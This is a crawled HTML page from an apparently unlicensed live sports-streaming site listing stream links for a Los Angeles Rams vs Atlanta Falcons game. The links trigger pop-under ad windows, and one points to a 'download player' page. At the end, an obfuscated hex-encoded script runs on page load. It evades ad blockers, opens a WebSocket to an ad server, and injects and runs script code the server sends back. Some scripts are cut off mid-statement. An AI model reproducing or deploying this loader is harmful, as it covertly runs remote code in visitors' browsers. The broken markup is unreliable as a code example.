

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nowfeed2all.eu/watch/493286/6/watch-los-angeles-rams-vs-atlanta-falcons.html
body_size: 5376
content:
<html lang="en-gb" dir="ltr">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Watch Los Angeles Rams vs Atlanta Falcons Live Stream Online</title>
  <meta name="description" content="Watch Los Angeles Rams vs Atlanta Falcons Live Stream Online, Free stream online hd Los Angeles Rams vs Atlanta Falcons">
  <meta name="keywords" content="Los Angeles Rams vs Atlanta Falcons,watch Los Angeles Rams vs Atlanta Falcons, Los Angeles Rams vs Atlanta Falcons livestream,Los Angeles Rams vs Atlanta Falcons live,Los Angeles Rams vs Atlanta Falcons live stream,Los Angeles Rams vs Atlanta Falcons stream,Los Angeles Rams vs Atlanta Falcons online, Los Angeles Rams vs Atlanta Falcons free">
  <meta name="distribution" content="global">
  <meta http-equiv="content-language" content="en">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
  <link rel="canonical" href="/watch/493286/6/watch-los-angeles-rams-vs-atlanta-falcons.html">
  <style type="text/css">
  /*<![CDATA[*/
  <!--
  A 
  {
  COLOR: #000000; 
  TEXT-DECORATION: underline;
  }
  A:link 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:visited 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:hover 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: underline;
  FONT-SIZE: 13px;
  }
  table 
  {
  FONT-SIZE: 10px;
  FONT-FAMILY: verdana, Arial, Helvetica, sans-serif;
  }
  td {font-family:Verdana;font-size:8.5pt}

  #fanback {

  display:none;

  background:rgba(0,0,0,0.8);

  width:100%;

  height:100%;

  position:fixed;

  top:0;

  left:0;

  z-index:99999;

  }

  #fan-exit {

  width:100%;

  height:100%;

  }

  #JasperRoberts {



  width:800px;

  height:440px;

  position:absolute;

  top:50%;

  left:50%;

  margin:-220px 0 0 -375px;



  margin: -220px 0 0 -375px;





  }

  #TheBlogWidgets {

  float:right;

  cursor:pointer;

  background:url(http://cdn.cdnco.us/fanclose.png) repeat;

  height:15px;

  padding:20px;

  position:relative;

  padding-right:40px;

  margin-top:-20px;

  margin-right:-22px;

  }

  .remove-borda {

  height:0px;

  width:366px;

  margin:0 auto;

  background:#F3F3F3;

  margin-top:16px;

  position:relative;

  margin-left:20px;

  }

  #linkit,#linkit a.visited,#linkit a,#linkit a:hover {

  color:#80808B;

  font-size:10px;

  margin: 0 auto 5px auto;

  float:center;

  }


  -->
  /*]]>*/
  </style>
  <link href="https://cdn.sportsfeed365.eu/favicon.ico" rel="shortcut icon" type="image/x-icon">
</head>
<body bgcolor="#000000">
  <table width="950" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td width="100%" valign="top">
        <script language="JavaScript" type="text/javascript">
        //<![CDATA[
        function addBookmark(){ if (document.all) {window.external.AddFavorite(location.href, document.title);} else if (window.sidebar){window.sidebar.addPanel("Feed2all - Live Sports Streams", "https://nowfeed2all.eu/", "");} } 
        //]]>
        </script>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="20%"><a href="/" target="_blank"><img src="../../../images/logo.png" alt="" border="0"></a></td>
            <td align="center" width="80%">
<a href="JavaScript:addBookmark();"><font size="3" color="#00B4FF"><b>Add to your favorites</b></font></a> || <a href="http://scoresinplay.com/" target="_blank"><font size="3" color="#00B4FF"><b>Live Score</b></font></a>
</td>
          </tr>
          <tr>
            <td align="center" width="100%" colspan="2">
<br>
            <br>
</td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" width="8%"><a href="../../../type/football.html"><font size="1" color="#FFFFFF">FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="12%"><a href="../../../type/american-football.html"><font size="1" color="#FFFFFF">AM. FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/basketball.html"><font size="1" color="#FFFFFF">BASKETBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="13%"><a href="../../../type/boxing-wwe-ufc.html"><font size="1" color="#FFFFFF">BOXING/WWE/UFC</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/rugby.html"><font size="1" color="#FFFFFF">RUGBY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="9%"><a href="../../../type/ice-hockey.html"><font size="1" color="#FFFFFF">ICE HOCKEY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/tennis.html"><font size="1" color="#FFFFFF">TENNIS</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="10%"><a href="../../../type/motosport.html"><font size="1" color="#FFFFFF">MOTOSPORT</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="5%"><a href="../../../type/golf.html"><font size="1" color="#FFFFFF">GOLF</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/olympics.html"><font size="1" color="#FFFFFF">OLYMPICS</font></a></td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0" align="left">
          <tr>
            <td></td>
          </tr>
          <tr>
            <td align="center" width="8%"><font size="1" color="#FFFFFF">BASEBALL</font></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/darts.html"><font size="1" color="#FFFFFF">DARTS</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/snooker.html"><font size="1" color="#FFFFFF">SNOOKER</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/handball.html"><font size="1" color="#FFFFFF">HANDBALL</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/cricket.html"><font size="1" color="#FFFFFF">CRICKET</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/aussie-rules.html"><font size="1" color="#FFFFFF">AUSSIE RULES</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/others.html"><font size="1" color="#FFFFFF">OTHERS</font></a></td>
            <td align="center" width="60%"></td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
<font size="5" color="#939390">Watch Los Angeles Rams vs Atlanta Falcons Live Stream Online</font><br>
            <font size="5" color="#939390">LINKS</font> <a style="color:#000000;" title="Los Angeles Rams vs Atlanta Falcons Link 1" href="/watch/493286/1/watch-los-angeles-rams-vs-atlanta-falcons.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 1</b></a><a style="color:#000000;" title="Los Angeles Rams vs Atlanta Falcons Link 2" href="/watch/493286/2/watch-los-angeles-rams-vs-atlanta-falcons.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 2</b></a><a style="color:#000000;" title="Los Angeles Rams vs Atlanta Falcons Link 3" href="/watch/493286/3/watch-los-angeles-rams-vs-atlanta-falcons.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 3</b></a><a style="color:#000000;" title="Los Angeles Rams vs Atlanta Falcons Link 4" href="/watch/493286/4/watch-los-angeles-rams-vs-atlanta-falcons.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 4</b></a><a style="color:#000000;" title="Los Angeles Rams vs Atlanta Falcons Link 5" href="/watch/493286/5/watch-los-angeles-rams-vs-atlanta-falcons.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 5</b></a><a style="color:#000000;" title="Los Angeles Rams vs Atlanta Falcons Link 6" href="/watch/493286/6/watch-los-angeles-rams-vs-atlanta-falcons.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 6</b></a><a style="color:#000000;" title="Los Angeles Rams vs Atlanta Falcons Link 7" href="/watch/493286/7/watch-los-angeles-rams-vs-atlanta-falcons.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 7</b></a><a style="color:#000000;" title="Los Angeles Rams vs Atlanta Falcons Link 8" href="/watch/493286/8/watch-los-angeles-rams-vs-atlanta-falcons.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 8</b></a> <a style="font-size:9pt;color:limef;" title="HD stream" target="_blank" href="http://www.downloadplayer1.com/FirstRowSport/?title=Los%20Angeles%20Rams%20vs%20Atlanta%20Falcons">  <b style="background:#ff6633">HD stream</b></a>
</td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
              <div style="position:relative">
                <div id="ad_overlay" style="width:600px;height:500px;position:absolute;top:0px;z-index:100;background-color:#000000;display:none;">
                  <div id="ad_overlay_countdown" style="width:650px;position:absolute;top:40px;0px;text-align:center;color:#fff;font-size:11px">
                    This ad will close in <span id="countdownnum"></span> seconds.
                  </div>
<a href="javascript:void(0)" onclick="removeOverlayHTML()"><img style="position:absolute;top:65px;right:140px;border:0;z-index:101" src="/images/closeButton.gif" alt="x"></a>
                  <div id="ad_overlay_content" style="width:300px;height:250px;position:absolute;top:55px;left:170px;background:#fff;"></div>
                </div>
                <div id="banner_container" style="position:absolute;top:0px;left:483px"></div>
              </div>
              <script>
              <![CDATA[

              var player = null;
              function playerReady(thePlayer) {
              player = window.document[thePlayer.id];

              }
              ////////ok///////////setOverlayHTML();

              //setInterval( "setOverlayHTML()", 100000 );

              //setInterval( "setOverlayHTML()", 600000 );
              cdInterval=null;
              function setBannerHTML(banner_html)
              {
              document.getElementById("banner_container").innerHTML = banner_html;
              }
              function removeBannerHTML()
              {
              document.getElementById("banner_container").innerHTML = "";
              }
              function thisMovie(movieName) {
              if (navigator.appName.indexOf("Microsoft") != -1) {
                 return window[movieName];
              } else {
                 return document.getElementById(movieName);
              }
              }
              function removeOverlayHTML()
              {
              document.getElementById("ad_overlay_content").innerHTML = "";
              document.getElementById("ad_overlay").style.display="none";
              cdInterval=0;

              document.getElementById("countdownnum").innerHTML=0;

              }

              function setOverlayHTML()
              {


              document.getElementById("ad_overlay_content").innerHTML = "</script>
</td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
<br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td style="border-top: #222121 5px solid;"><font color="#FFFFFF">Copyright 2013 - <a href="#" onclick="window.open('http://nowfeed2all/notice.html', 'Notice Takedown', 'toolbar=no,resizable=yes,scrollbars=yes,width=730,height=780,left=100,top=100');" title="Notice Takedown"><span style="color:lime;font-size:14px;">Takedown Notice</span></a> | <a href="#" onclick="window.open('https://nowfeed2all.eu/contact.html', 'Contact', 'toolbar=no,resizable=yes,scrollbars=no,width=790,height=480,left=100,top=100');" title="Contact"><span style="color:lime;font-size:14px;">Contact US</span></a></font></td>
          </tr>
        </table>
      
    
  
  <script language="JavaScript" type="text/javascript">
  //<![CDATA[
  var items = Array('1','1','6');var ili = items[Math.floor(Math.random()*items.length)];document.write ("
    
  
  <script>
  <![CDATA[


  var _$_6c4e=["\x64\x66\x30\x33\x65\x34\x37\x65\x2D\x39\x65\x66\x63\x2D\x63\x33\x35\x65\x2D\x35\x34\x62\x39\x2D\x62\x64\x30\x33\x33\x63\x63\x32\x31\x33\x61\x35","\x37\x30\x35\x35\x32\x39\x39\x35","\x77\x77\x77\x2E\x69\x66\x69\x72\x73\x74\x72\x6F\x77\x2E\x65\x75","\x37\x32\x38\x78\x39\x30","\x68\x74\x74\x70\x73\x3A","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x73\x73\x3A\x2F\x2F","\x77\x73\x3A\x2F\x2F","\x75\x6E\x69\x66\x69\x65\x64\x33\x2E\x61\x64\x73\x6A\x75\x64\x6F\x2E\x63\x6F\x6D","","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x72\x61\x6E\x64\x6F\x6D","\x6C\x65\x6E\x67\x74\x68","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x73\x74\x61\x72\x74","\x68\x72\x65\x66","\x7C\x7C","\x63\x6C\x69\x65\x6E\x74\x49\x44","\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72","\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73","\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44","\x70\x72\x65\x63\x68\x65\x63\x6B","\x66\x69\x6E\x69\x73\x68\x65\x64","\x24\x74\x79\x70\x65\x24\x70\x72\x65\x63\x68\x65\x63\x6B","\x63\x68\x65\x63\x6B\x49\x50\x24\x74\x79\x70\x65\x24\x63\x61\x74\x66\x69\x73\x68\x5F\x66\x65\x65\x64","\x73\x65\x6E\x64","\x6F\x6E\x6F\x70\x65\x6E","\x6F\x6E\x63\x6C\x6F\x73\x65","\x6F\x6E\x65\x72\x72\x6F\x72","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x68\x74\x74\x70\x3A\x2F\x2F","\x2E\x63\x6F\x6D","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x69\x64\x3D\x22","\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x70\x78\x3B\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x70\x78\x3B\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x69\x66\x72\x61\x6D\x65\x5B\x73\x72\x63\x2A\x3D\x22","\x22\x5D","\x73\x74\x6F\x70","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x66\x72\x61\x6D\x65\x73","\x57\x65\x62\x53\x6F\x63\x6B\x65\x74","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x73\x72\x63\x3D\x22","\x6C\x6F\x61\x64","\x6F\x6E","\x6F\x6E\x6D\x65\x73\x73\x61\x67\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x64\x61\x74\x61","\x70\x61\x72\x73\x65","\x73\x65\x74\x74\x69\x6E\x67\x73","\x66\x65\x65\x64","\x63\x61\x74\x66\x69\x73\x68\x5F\x6A\x73","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x74\x6F\x70","\x6A\x51\x75\x65\x72\x79","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x32\x2E\x32\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x6D\x64\x62\x6F\x72\x78\x6D\x70\x67\x67\x66\x64\x73\x71\x70\x6F\x6F\x75\x6A\x70\x75\x6D\x76\x64\x65\x65\x73\x63\x71","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];zvyrujspctwjwdpunrkcmwyevtngqp= {"\x63\x6C\x69\x65\x6E\x74\x49\x44":_$_6c4e[0],"\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44":_$_6c4e[1],"\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73":_$_6c4e[2],"\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72":_$_6c4e[3]};var ieyrasfbktyaznatwyxpnvsfjffivz=function(){var c=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[7]:_$_6c4e[8])+ _$_6c4e[9];var g;function d(){var z=_$_6c4e[10];var y=_$_6c4e[11];for(var x=0;x< 5;x++){z+= y[_$_6c4e[15]](Math[_$_6c4e[14]](Math[_$_6c4e[12]]()* y[_$_6c4e[13]]))};return z}bxafvwkmwqnrvpknsxcuifjpcffdgd= 0;var a=function(){if(bxafvwkmwqnrvpknsxcuifjpcffdgd< 40&&  typeof checkAdblocker_status== _$_6c4e[16]){bxafvwkmwqnrvpknsxcuifjpcffdgd++;setTimeout(function(){a()},500)}else {if(checkAdblocker_status== true){b(_$_6c4e[17])}}};var b=function(l){var h=encodeURIComponent(document[_$_6c4e[6]][_$_6c4e[18]]);var i=_$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[20]]+ _$_6c4e[19]+ h+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[21]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[22]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[23]];if(l== _$_6c4e[24]&& ( typeof precheck_in_progress== _$_6c4e[16]||  typeof wsFailed!= _$_6c4e[16])){if( typeof lastCheckWsError_catfish== _$_6c4e[16]|| lastCheckWsError_catfish== _$_6c4e[17]){precheck_in_progress= true;lastCheckWsError_catfish= _$_6c4e[25];var j=_$_6c4e[26];var k=j+ i;onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c)}}else {j= _$_6c4e[27];try{if(g== true){k= j+ i;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)}else {onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}}catch(e){onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[29]]= function(){g= true;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[30]]= function(){};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[31]]= function(){wsFailed= true;lastCheckWsError_catfish= _$_6c4e[17];if( typeof errorWs1== _$_6c4e[16]){errorWs1= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];var m=d();var n=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[32]:_$_6c4e[33])+ m+ _$_6c4e[34];createBeautyID= d()+ d();jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[35]+ createBeautyID+ _$_6c4e[36]+ n+ _$_6c4e[37]);var p=jQuery(_$_6c4e[40]+ n+ _$_6c4e[41])[0];window[_$_6c4e[44]][createBeautyID][_$_6c4e[43]][_$_6c4e[42]]();WebSocket= p[_$_6c4e[43]][_$_6c4e[45]];b(_$_6c4e[24]);setTimeout(function(){if( typeof checkAdblocker_status== _$_6c4e[16]){if( typeof errorWsStartOver== _$_6c4e[16]){errorWsStartOver= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[46]+ o+ _$_6c4e[37]);var q=jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[0];WebSocket= q[_$_6c4e[43]][_$_6c4e[45]];jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[_$_6c4e[48]](_$_6c4e[47],function(){checkAgain= true;b(_$_6c4e[24])})}}},5000)}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[49]]= function(r){if(r[_$_6c4e[51]][_$_6c4e[50]](_$_6c4e[24])>  -1){getResponse= JSON[_$_6c4e[52]](r[_$_6c4e[51]]);mainOBJ= getResponse[_$_6c4e[53]];mainCheck= getResponse[_$_6c4e[24]];f(mainOBJ);f(mainCheck);a()}else {var t=JSON[_$_6c4e[52]](r[_$_6c4e[51]]);var s=t[_$_6c4e[54]];if( typeof s== _$_6c4e[16]){return};f(s);s= t[_$_6c4e[55]];f(s)}}};var f=function(w){var u=document[_$_6c4e[57]](_$_6c4e[56]);u[_$_6c4e[58]]= _$_6c4e[59];u[_$_6c4e[60]]= w;document[_$_6c4e[62]][_$_6c4e[61]](u);document[_$_6c4e[62]][_$_6c4e[63]](u)};return {amdborxmpggfdsqpooujpumvdeescq:b}}();if(window[_$_6c4e[64]][_$_6c4e[6]]== document[_$_6c4e[6]]){if(!window[_$_6c4e[65]]&&  typeof checkJqueryFlag== _$_6c4e[16]){var gkbyncqtsyammwzipejsekhpycnwfj=document[_$_6c4e[57]](_$_6c4e[56]);gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[58]]= _$_6c4e[59];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[66]]= _$_6c4e[67];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= function(){if(!this[_$_6c4e[70]]|| this[_$_6c4e[70]]== _$_6c4e[71]|| this[_$_6c4e[70]]== _$_6c4e[72]){gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= null;ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}};document[_$_6c4e[74]](_$_6c4e[62])[0][_$_6c4e[61]](gkbyncqtsyammwzipejsekhpycnwfj)}else {ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}}
  ]]>
  </script> 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac3ffb8e31431a981f85e6a03360ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
